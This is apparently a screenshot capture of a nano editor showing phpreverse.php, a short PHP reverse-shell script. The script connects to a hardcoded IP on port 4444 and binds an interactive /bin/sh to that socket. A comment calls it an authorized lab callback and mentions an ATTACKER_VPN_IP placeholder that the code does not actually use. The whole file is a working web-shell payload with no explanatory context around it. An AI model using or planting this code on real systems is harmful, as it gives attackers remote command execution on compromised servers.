 GNU nano 9.0 phpreverse.php
<?php
// Reverse-shell callback for an authorized lab only.
// Replace ATTACKER_VPN_IP with an address reachable from the target.
$host = '192.168.132.94';
$port = 4444;
$sock = @fsockopen($host, $port, $errno, $errstr, 5);
if (!$sock) {
    http_response_code(500);
    exit("connect failed: $errno\n");
}
$spec = [0 => $sock, 1 => $sock, 2 => $sock];
$proc = @proc_open('/bin/sh -i', $spec, $pipes);
if (is_resource($proc)) {
    proc_close($proc);
}
fclose($sock);
?>